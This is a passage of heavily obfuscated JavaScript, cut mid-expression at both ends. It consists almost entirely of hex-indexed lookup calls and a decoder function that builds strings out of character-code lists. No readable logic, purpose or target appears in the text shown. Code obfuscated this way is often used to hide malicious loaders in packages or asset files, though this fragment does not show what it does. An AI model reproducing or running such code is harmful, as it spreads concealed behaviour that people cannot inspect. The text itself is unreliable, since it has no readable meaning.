0x32a4ab(0x209,-0x377,0x5bd,-0x137)+_0x42473f(0x822,0xf24,0xa54,0x6b6)+_0x42473f(0x107c,0x857,0xc6d,0x10f7))),_0x11eefe[_0x42473f(-0x8b,-0x2eb,0x9e,0x16c)](__inusc453,_0x42473f(0x1081,0xb44,0xa64,0x105f))+__inusc453(_0x32a4ab(0x615,0x44b,0x2bc,0x189)+_0x42473f(0x480,-0x2a,0x44d,0x63d)+'104')+_0x11eefe[_0x42473f(0xc72,0xdce,0xa3f,0x9c6)](__inusc453,_0x11eefe[_0x42473f(0x66d,0xb16,0x959,0x34a)]),_0x11eefe[_0x32a4ab(0x87,0x2da,-0x2df,-0x1e0)](_0x11eefe['PCWpE'](_0x11eefe[_0x42473f(0x383,0x759,0x47a,-0xd1)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x6d,-0x56f,-0x495)]),_0x11eefe[_0x42473f(0x49f,0xd96,0x754,0x7b6)](__inusc453,_0x11eefe[_0x32a4ab(0xa34,0x55f,0xe90,0x8f2)])),__inusc453(_0x11eefe[_0x42473f(0x312,0xbc,0x538,0x1ce)])),_0x11eefe['YYoJm'](__inusc453,_0x11eefe[_0x42473f(-0xc6,0x8df,0x48b,-0x120)]),_0x11eefe[_0x42473f(0xaa4,0xfe7,0xcd1,0x1028)](_0x11eefe[_0x42473f(0x9fa,0x8aa,0x99d,0xa67)](__inusc453(_0x11eefe[_0x32a4ab(0x167,-0x31b,-0x1,0x3ff)])+_0x11eefe[_0x32a4ab(-0x55,-0x375,0x497,-0xfb)](__inusc453,'98'),_0x11eefe['DwnRg'](__inusc453,_0x42473f(0xb74,0x8fc,0x748,0xcea))),_0x11eefe[_0x32a4ab(0x29e,-0x3c0,-0xff,0x30e)](__inusc453,_0x11eefe[_0x32a4ab(-0x11a,-0x38e,-0x641,0xc2)])),_0x11eefe[_0x32a4ab(0x3c8,0x972,0x994,0x194)](_0x11eefe[_0x42473f(0x50c,0x465,0x39e,0x9e5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d,0x4f3,0x520,0x396)]),_0x11eefe['zLoCJ'](__inusc453,'98'))+_0x11eefe[_0x42473f(0x10e7,0xc70,0xae0,0x567)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,0x1d9,0x1da,-0x17f)]),_0x11eefe[_0x42473f(0xe53,0x1162,0xc31,0xc06)](_0x11eefe[_0x42473f(0xae8,0x997,0x73d,0x608)](__inusc453,_0x42473f(0x3f9,0x7cd,0x627,0x10e)+_0x42473f(0x39,0x454,0x2d9,-0xd9)),_0x11eefe[_0x32a4ab(0x583,0x169,0xb5d,0x715)](__inusc453,_0x11eefe[_0x42473f(0x295,0xb0f,0x793,0xaa0)])),_0x11eefe[_0x32a4ab(-0x16b,0x25b,-0x22e,-0x4be)](__inusc453,_0x11eefe[_0x32a4ab(-0x100,0x89,-0x64e,-0x478)])+_0x11eefe['FlRIR'](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xdb8,0x32f,0x786,0xb0c)](_0x11eefe[_0x42473f(0x41c,0x6cf,0x79d,0x2c5)](__inusc453,_0x11eefe[_0x42473f(0x75,-0x1c3,0x320,0x3e2)])+_0x11eefe[_0x32a4ab(0x17b,0x6bf,-0x10b,-0x317)](__inusc453,_0x11eefe['srXTU']),_0x11eefe['XYEZz'](__inusc453,_0x42473f(0x707,0xd5f,0xa93,0x8b7)+'8')),__inusc453(_0x11eefe['URaoa'])+_0x11eefe['MyEfl'](__inusc453,_0x42473f(-0x13,-0x2ad,0x1de,-0x131))+__inusc453(_0x32a4ab(0x2d7,-0x171,0x2e8,0x561)),_0x11eefe[_0x32a4ab(-0x1d8,0x123,0x286,-0x56f)](__inusc453(_0x11eefe[_0x32a4ab(0x4f2,0xa9e,0xaf4,-0xe4)]),_0x11eefe['odnTv'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x1b3,-0x23f,-0x23)]))+__inusc453(_0x42473f(-0x24e,0x895,0x27d,0x11)),_0x11eefe['xKWEu'](_0x11eefe['sMJOS'](__inusc453,_0x11eefe[_0x32a4ab(0x6ea,0x90f,0x155,0x96)]),_0x11eefe[_0x42473f(0xd36,0x666,0x7d6,0x42c)](__inusc453,_0x11eefe['ZrdII']))+_0x11eefe[_0x42473f(0x310,0xa1,0x1ee,-0x4)](__inusc453,_0x11eefe[_0x42473f(0xd03,0xba4,0x959,0x86f)]),_0x11eefe[_0x42473f(-0x490,-0x437,0xeb,0x71e)](_0x11eefe[_0x32a4ab(-0x15,-0x38,0x42,0x2df)](__inusc453,_0x32a4ab(-0x108,-0x60b,0x38b,-0x49e)),_0x11eefe['mXSLy'](__inusc453,_0x11eefe[_0x42473f(0xe37,0xccb,0xb2a,0xa3a)])),_0x11eefe[_0x32a4ab(-0x1eb,-0x25e,-0x49f,0x283)](_0x11eefe[_0x42473f(0x5e6,0x5fe,0x504,0xd4)](_0x11eefe[_0x42473f(0x86e,0x543,0x633,0x5c6)](_0x11eefe['qOtIx'](__inusc453,_0x11eefe[_0x42473f(0xf72,0x537,0x959,0xa86)]),__inusc453(_0x11eefe[_0x32a4ab(-0x12f,-0x38,0x25e,-0x477)])),_0x11eefe[_0x32a4ab(0x7f,0x1b,-0x598,0x4c5)](__inusc453,_0x11eefe[_0x42473f(0xc2,0x6ae,0x255,0x8aa)])),_0x11eefe[_0x32a4ab(0x1a4,0x697,0x6c4,-0x4b8)](__inusc453,_0x11eefe['VnnGf'])),_0x11eefe[_0x42473f(0x214,-0x95,0x590,0x9a4)](__inusc453(_0x42473f(0xa66,0x664,0x993,0xa5c)+_0x32a4ab(0x920,0xe1d,0x771,0x69a)+'120'),_0x11eefe[_0x32a4ab(-0xb3,-0x45d,-0x49b,-0x51d)](__inusc453,_0x11eefe[_0x42473f(0x806,0x807,0x538,0x3c3)])),_0x11eefe['LwZDZ'](__inusc453,_0x11eefe[_0x32a4ab(0x3a7,0x181,0x6ec,-0x251)]),__inusc453(_0x11eefe[_0x32a4ab(0x14c,0x28,-0x384,-0x307)]),__inusc453(_0x11eefe['nhOsP']),_0x11eefe[_0x32a4ab(0x4fd,0x59d,-0xb3,0x4e1)](_0x11eefe[_0x32a4ab(0x8a2,0x635,0xc72,0xced)](_0x11eefe[_0x42473f(0x103d,0x4bd,0xaf1,0x8d6)](_0x11eefe[_0x32a4ab(0x43a,0x448,0x710,0xa3e)](__inusc453,'99'),_0x11eefe[_0x32a4ab(0x99a,0x557,0xa50,0x424)](__inusc453,_0x11eefe['BdxDJ'])),__inusc453(_0x11eefe['dGCmx'])),_0x11eefe[_0x32a4ab(0xcf,0x3c,0x5ca,-0x343)](__inusc453,'108')),_0x11eefe[_0x32a4ab(0x67a,0x3c4,0x455,0x322)](_0x11eefe['mHrdp'](__inusc453(_0x11eefe[_0x42473f(0x6f6,0xc12,0xcf7,0x1255)]),__inusc453(_0x11eefe[_0x32a4ab(0x7e,0x3e5,0x537,0x59c)]))+__inusc453(_0x11eefe[_0x42473f(0x69d,0x49e,0x6f4,0x35a)]),_0x11eefe[_0x32a4ab(0x47d,0x547,0x873,0x914)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x454,0x75,-0x4fa)])),_0x11eefe[_0x42473f(0xced,0x829,0x8fa,0x922)](_0x11eefe[_0x32a4ab(0x232,0x338,-0x302,-0xb5)](_0x11eefe[_0x32a4ab(0x50a,0x524,0x5c3,0x6a5)](__inusc453,_0x32a4ab(-0x4d,-0x3ec,-0x4b9,-0x467)),__inusc453(_0x11eefe[_0x42473f(0x148,0x3e9,0x54f,0xb8f)])),_0x11eefe[_0x32a4ab(0x311,-0x67,0x187,0x493)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x59d,-0x4eb,-0x3ba)]))+_0x11eefe[_0x42473f(0xbdd,0x8f1,0x73c,0x76d)](__inusc453,'98,102'),__inusc453(_0x11eefe[_0x42473f(0x803,0x9d4,0xb42,0x107e)]),_0x11eefe[_0x42473f(0x5cb,0x2e3,0x454,0x4cf)](_0x11eefe[_0x32a4ab(0x926,0xa7c,0xbff,0x3a6)](_0x11eefe[_0x32a4ab(0x91b,0xc81,0x3d0,0x800)](_0x11eefe['rQVLt'](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x5da,0x9d3,0x8dd,0x62f)](__inusc453,_0x11eefe[_0x32a4ab(-0xf0,0x3d9,-0x1c7,-0x32f)])),_0x11eefe[_0x32a4ab(0x2a4,0x5a1,-0x1a,0x76a)](__inusc453,_0x11eefe[_0x32a4ab(0x955,0x88c,0x5eb,0x6b4)])),_0x11eefe[_0x32a4ab(0x529,0x951,-0x3c,0x91c)](__inusc453,_0x32a4ab(0x997,0x9a4,0xc2b,0x518))),_0x11eefe[_0x42473f(0xc6d,0x711,0xb78,0x6bf)](_0x11eefe[_0x32a4ab(0x20d,-0x35f,0x6f6,0x686)](_0x11eefe[_0x42473f(0x4e,0x1f,0x2f2,-0x2ed)](__inusc453,_0x11eefe['euULy']),_0x11eefe[_0x42473f(0x535,0xc45,0x668,0xb5c)](__inusc453,_0x11eefe[_0x32a4ab(0x98a,0x500,0xa3c,0xfb7)])),_0x11eefe[_0x42473f(0x4ab,0x9b6,0x5e2,0x639)](__inusc453,_0x11eefe[_0x42473f(0x110d,0x792,0xb55,0x524)])),_0x11eefe[_0x42473f(0x1b5,0x21c,0x718,0x616)](_0x11eefe[_0x32a4ab(-0x1c,0x2ec,-0x19d,-0x4fd)](_0x11eefe[_0x42473f(0xb87,0xe35,0xb05,0xdb9)](_0x11eefe[_0x42473f(0x50,0x207,0x684,0xa0c)](__inusc453,_0x11eefe[_0x42473f(0xb41,0xcda,0x772,0xb1c)]),__inusc453('98'))+_0x11eefe[_0x42473f(0x81c,0x45a,0x6c8,0x806)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x42473f(0x8d1,0xb3e,0x56a,0x6e9)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6b6,-0xbe,0xc5)])),_0x11eefe[_0x42473f(0x114e,0x1232,0xc4d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0xed6,0x7d8,0xc9b,0xa54)])),_0x11eefe[_0x42473f(0x91f,0xb34,0xa17,0xe96)](_0x11eefe[_0x42473f(0x10d6,0xa0b,0xb24,0xdc9)](__inusc453,'100,99,112'+_0x42473f(0xdfa,0x478,0xa5d,0x756)),_0x11eefe['OZBgS'](__inusc453,_0x11eefe[_0x32a4ab(0x80,-0x5ba,0x5a9,-0x4d1)]))+_0x11eefe['UKenT'](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x5f6,0x5ba,-0x2a6)]),__inusc453(_0x11eefe[_0x32a4ab(0x3c1,0x31f,0x2aa,-0x214)])+__inusc453(_0x11eefe[_0x32a4ab(0x636,0x4a7,0x2b4,0x612)]),_0x11eefe['MCsuC'](_0x11eefe['btJQI'](_0x11eefe['rBaQY'](__inusc453,_0x11eefe[_0x32a4ab(0x88d,0x7e4,0x460,0x3a2)])+__inusc453('98'),__inusc453(_0x11eefe['mAGhH']))+_0x11eefe[_0x42473f(0x810,0x3b5,0x3f5,0x656)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x39d,-0x2e7,0x2ec)]),_0x11eefe[_0x42473f(0x1080,0x86a,0xb2c,0xab7)](__inusc453,_0x11eefe[_0x42473f(0x12be,0xe09,0xd10,0xd7e)])),_0x11eefe['htTQo'](__inusc453(_0x11eefe[_0x42473f(0xcad,0xbf2,0xcf9,0xc84)]),__inusc453(_0x11eefe['CvojZ'])),_0x11eefe[_0x32a4ab(0x63d,0x1da,0x521,0x23b)](_0x11eefe[_0x32a4ab(0x822,0xca0,0x23b,0x9ca)](_0x11eefe['DKKyd'](__inusc453,_0x11eefe['uBNVE']),_0x11eefe['cLKBC'](__inusc453,_0x11eefe[_0x42473f(-0x506,0x264,0x106,-0x300)]))+_0x11eefe[_0x42473f(0xcaa,0x7e5,0x86b,0x6bd)](__inusc453,_0x11eefe[_0x32a4ab(0x57a,0x998,0x442,0x3ce)]),_0x11eefe[_0x42473f(0xca3,0xff4,0xc8e,0xe35)](__inusc453,'98')),_0x11eefe['czpEe'](_0x11eefe['jQOTb'](_0x11eefe[_0x42473f(0x82e,0x6f5,0xb88,0xe04)](__inusc453,_0x11eefe[_0x42473f(0xd76,0xbdb,0xc3c,0x792)])+_0x11eefe['YMwXA'](__inusc453,_0x11eefe['aBHCb']),_0x11eefe['MAJqN'](__inusc453,_0x11eefe[_0x32a4ab(0x445,0xa82,-0x19d,0x229)])),__inusc453(_0x11eefe[_0x42473f(0x461,0xef5,0x9ee,0xea8)])),_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0xf6,0x751,0x743,0x57f)](_0x11eefe[_0x32a4ab(0x766,0x468,0xd3e,0xaba)](__inusc453,_0x11eefe[_0x32a4ab(0x5a0,0x1df,0x574,0x39e)]),_0x11eefe[_0x42473f(0x6be,0xb91,0x80b,0xa66)](__inusc453,_0x11eefe[_0x42473f(0xa25,0x334,0x409,0x67f)])),_0x11eefe[_0x32a4ab(0x395,0x241,-0x260,-0x4b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0xa1f,0xba8,0xb47)])),__inusc453(_0x42473f(0x145,0x783,0x49e,0x9bc)+_0x42473f(0xc50,0xce5,0xaa9,0xea4)+'04')+_0x11eefe[_0x42473f(0x3b2,0x5bf,0x20e,0x558)](__inusc453,_0x32a4ab(-0x59,-0x196,-0x184,-0x2)),_0x11eefe[_0x32a4ab(0x47b,0x91d,0x306,0x4e8)](_0x11eefe[_0x32a4ab(0x37e,-0xdc,0x44d,0x264)](_0x11eefe[_0x42473f(0x363,0x8d7,0x7d2,0xdc4)](__inusc453,_0x11eefe['vlbSY']),_0x11eefe['OIAEh'](__inusc453,_0x11eefe[_0x42473f(0xd0a,0x6cc,0x7a1,0x654)])),__inusc453(_0x42473f(0x72f,0x3c8,0x1de,0x56a))),_0x11eefe[_0x32a4ab(0x44,0x45,-0x54b,-0x22b)](__inusc453(_0x11eefe[_0x42473f(0x9a8,0xbe3,0xc6b,0x9eb)]),_0x11eefe[_0x42473f(0x249,0x2a7,0x3a6,0x9fa)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,-0x9,0x8e5,0x48)])),_0x11eefe['pqEhH'](_0x11eefe[_0x42473f(0x1a3,0x9fe,0x508,0x11a)](_0x11eefe['YBmVa'](__inusc453,_0x11eefe[_0x42473f(0x130,0x779,0x382,0x159)]),_0x11eefe[_0x32a4ab(0x5f5,0x165,0x793,0x475)](__inusc453,_0x11eefe[_0x42473f(-0x446,-0x103,0xf2,0x4a7)])),_0x11eefe['NPpll'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xb90,0x7b2,0xb6e)])),_0x11eefe[_0x42473f(0x659,0x6b6,0x918,0x9de)](_0x11eefe[_0x32a4ab(0x4e,0x5b2,0x2bc,-0xb7)](_0x11eefe[_0x32a4ab(0x1eb,0x397,0x22,-0x3c1)](__inusc453,_0x11eefe[_0x42473f(0x559,0x690,0x9d7,0x797)])+_0x11eefe[_0x42473f(0xedf,0xd76,0xaf5,0xaed)](__inusc453,_0x11eefe[_0x42473f(-0x1d0,0x79a,0x435,-0xf5)]),_0x11eefe['IRRzX'](__inusc453,_0x11eefe['BavJB'])),_0x11eefe[_0x42473f(0x1fa,0x72c,0x2c7,0x65d)](__inusc453,_0x11eefe[_0x42473f(0x387,0x61e,0x8ad,0xe93)])),__inusc453(_0x11eefe[_0x42473f(0x66d,0x11c3,0xcc1,0xf2b)])+_0x11eefe['TesVh'](__inusc453,_0x32a4ab(0x608,0x6cb,0x991,0x1ff)+_0x32a4ab(0x667,0xc3e,0xc07,0xb82)),_0x11eefe[_0x42473f(-0x1cd,0x60c,0x389,0x138)](__inusc453(_0x11eefe['uBNVE']),__inusc453(_0x11eefe[_0x32a4ab(0x30f,0x2dd,0x30e,0x106)])),_0x11eefe[_0x32a4ab(-0x18e,0x162,0x275,-0x4a6)](_0x11eefe[_0x42473f(0x199,0x2ba,0x484,0x63b)](_0x11eefe[_0x42473f(0x3a7,0x792,0x20c,0x476)](__inusc453,_0x11eefe[_0x32a4ab(0x27b,-0x3d6,0x6ef,0xdc)]),_0x11eefe[_0x32a4ab(0x678,0x90d,0x51a,0xaae)](__inusc453,_0x32a4ab(0x757,0x619,0x903,0x452)+'8')),_0x11eefe['XDYyj'](__inusc453,_0x11eefe[_0x32a4ab(0x7a6,0x62b,0x4ec,0xd39)])),_0x11eefe[_0x42473f(0xb3d,0xbb3,0x751,0xbf6)](_0x11eefe['EUHYr'](__inusc453,_0x11eefe[_0x42473f(0x22d,0x70b,0x545,0x566)]),_0x11eefe[_0x42473f(0x8a9,0x51e,0x937,0x3bc)](__inusc453,_0x11eefe[_0x42473f(0x816,0x7f7,0x304,0x5c)]))+_0x11eefe[_0x42473f(0x3e0,0x574,0x427,0x2f2)](__inusc453,_0x32a4ab(0x78e,0xc52,0x65d,0xc16)),_0x11eefe[_0x42473f(0xd86,0x1272,0xcd1,0x12a3)](_0x11eefe[_0x42473f(0x4c1,0xb8b,0x854,0xdb9)](_0x11eefe[_0x32a4ab(0x83e,0x913,0x53a,0xad3)](__inusc453,_0x11eefe[_0x32a4ab(0x5e2,0x7a4,-0x33,0x603)]),_0x11eefe[_0x32a4ab(0x76d,0x74f,0x1b1,0xb97)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x7b9,0x7db,-0x18a)])),_0x11eefe['LIKOi'](__inusc453,_0x11eefe[_0x42473f(0x97d,0x5fe,0x409,0xa20)])),_0x11eefe[_0x32a4ab(0x4a9,0x18a,0x89b,0x6d7)](_0x11eefe[_0x42473f(0x511,0x817,0xb2f,0xc59)](_0x11eefe[_0x32a4ab(0x985,0x377,0x7a2,0x714)](__inusc453(_0x11eefe[_0x42473f(0x1f9,0x226,0x792,0xa65)]),_0x11eefe['ghLvu'](__inusc453,_0x11eefe[_0x42473f(0x588,0xad2,0x879,0x764)])),_0x11eefe[_0x32a4ab(0x557,0x824,-0xc4,0x7c8)](__inusc453,_0x11eefe[_0x42473f(0x7cb,0xe6b,0x909,0xde7)])),_0x11eefe[_0x32a4ab(0x395,0x67d,0x6db,0x5a2)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x78d,0xbf1,0x375)])),_0x11eefe[_0x42473f(0x4dc,0x38b,0x8ae,0x531)](__inusc453,_0x11eefe[_0x32a4ab(0x32e,0x71e,0x882,0x5e4)]),_0x11eefe[_0x32a4ab(-0x134,0x49d,-0x7d,-0x363)](_0x11eefe[_0x32a4ab(0x1d3,-0x11a,-0x3f8,-0x192)](__inusc453,_0x11eefe[_0x32a4ab(0x7e1,0xe36,0xcff,0xbec)]),_0x11eefe['eDdGJ'](__inusc453,_0x11eefe[_0x42473f(0x676,0x522,0x37c,-0x222)])),_0x11eefe[_0x32a4ab(0x2e0,0x892,0x29c,-0x22b)](_0x11eefe['PBmic'](__inusc453,_0x32a4ab(0x18f,0x20d,0x45b,-0x3a2)+_0x42473f(0x12aa,0xc19,0xc86,0xbe5)+'121,118,11'+'7'),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x475,0xc53,0x66a)])),_0x11eefe[_0x32a4ab(-0x207,-0x7bd,-0xc3,-0x4a9)](_0x11eefe[_0x42473f(0x9b1,0x43c,0x765,0x202)](__inusc453,_0x42473f(-0x131,0x4ee,0xd0,-0x46f)+_0x42473f(0x711,0x2ae,0x798,0x8f7)),_0x11eefe[_0x42473f(0xd42,0x89b,0xcbe,0x9e7)](__inusc453,_0x11eefe[_0x42473f(0xa0,0x657,0x106,-0x170)])),_0x11eefe[_0x32a4ab(0x274,0x95,-0x1ec,0x806)](_0x11eefe[_0x42473f(0xc1d,0x315,0x7c6,0xd89)](_0x11eefe[_0x42473f(0x6bb,0x9a,0x1b2,0x6fd)](__inusc453,_0x11eefe[_0x42473f(0xe69,0xf52,0xa31,0xcca)])+__inusc453(_0x11eefe[_0x42473f(0x7d0,0xb63,0x56e,0x489)]),_0x11eefe[_0x42473f(0xd49,0x8b2,0x984,0xe65)](__inusc453,_0x42473f(0xa04,0x2d5,0x5ad,0x8a9))),_0x11eefe['WKNfU'](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,-0xc3,0x260,0x761)])),_0x11eefe[_0x42473f(0xf01,0xe6c,0xc08,0xe15)](_0x11eefe[_0x32a4ab(-0xe5,0xb5,-0x3a9,0xc4)](_0x11eefe[_0x32a4ab(0xd7,0x263,0x2c,-0x53e)](__inusc453(_0x11eefe[_0x32a4ab(0x4bc,0x56,0x9b3,0x5ab)]),_0x11eefe[_0x42473f(0xcca,0x695,0xa9c,0x9ef)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x9eb,0x2ae,0xb05)])),_0x11eefe[_0x32a4ab(-0x91,-0x7b,-0x354,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0xa80,0x3b1,-0x15e)])),_0x11eefe[_0x42473f(0x4ec,0x80c,0x39e,0x77d)](__inusc453,_0x11eefe[_0x42473f(0x589,-0x2a7,0x344,0x3e4)])),_0x11eefe[_0x42473f(0x46d,0xf9e,0xa12,0x94b)](_0x11eefe[_0x42473f(0xbae,0xda4,0x9ef,0x784)](_0x11eefe['OHCiq'](__inusc453(_0x11eefe[_0x32a4ab(0x6e3,0x1b0,0xc7c,0x33b)]),_0x11eefe[_0x32a4ab(0xa71,0x95f,0x86d,0xb9e)](__inusc453,_0x11eefe[_0x42473f(0x1c1,0x214,0x796,0x13d)])),_0x11eefe['zbyIO'](__inusc453,'98')),__inusc453(_0x42473f(0x633,0x34d,0x5f2,0xb06))),_0x11eefe[_0x32a4ab(0x3a,-0x9e,0xbe,-0xd3)](_0x11eefe[_0x32a4ab(0xf1,0x5c7,-0x13b,-0x3ff)](__inusc453,_0x32a4ab(0xa6b,0x930,0xb44,0x447)+_0x32a4ab(0x7f0,0xcd4,0x49a,0xb4f)+'110,121'),__inusc453(_0x32a4ab(0x612,0xbce,0x6f,0x6bf))),_0x11eefe[_0x32a4ab(0x57d,0xa9b,0x795,-0x7a)](_0x11eefe[_0x42473f(-0x199,-0x3bc,0xdb,0x558)](_0x11eefe[_0x42473f(0x1cb,0x309,0x790,0xdc5)](__inusc453(_0x32a4ab(0x6df,0xb9d,0xb7e,0x548)),_0x11eefe[_0x42473f(-0xbe,0x7b2,0x2d7,0x860)](__inusc453,_0x11eefe[_0x42473f(0xdca,0xac0,0xd34,0x127a)])),_0x11eefe[_0x32a4ab(-0x16a,-0x202,-0x5e8,-0x2a9)](__inusc453,_0x11eefe['KPZkn'])),_0x11eefe[_0x32a4ab(0x49e,0x708,0x692,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x774,0x4ec,0x8b8)])),__inusc453(_0x11eefe[_0x32a4ab(0x59a,0x72,0x596,0x3f)]),_0x11eefe['skpDu'](_0x11eefe[_0x42473f(-0x1da,0x50a,0xfe,-0x3da)](_0x11eefe[_0x42473f(0xabb,0x776,0x670,0x240)](_0x11eefe[_0x32a4ab(0x34d,0x719,-0x2fa,0x156)](__inusc453,_0x11eefe[_0x32a4ab(0x428,0x941,0x162,0x87a)]),_0x11eefe['XYEZz'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x595,-0x234,0x6b5)])),_0x11eefe[_0x32a4ab(0x431,0x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4a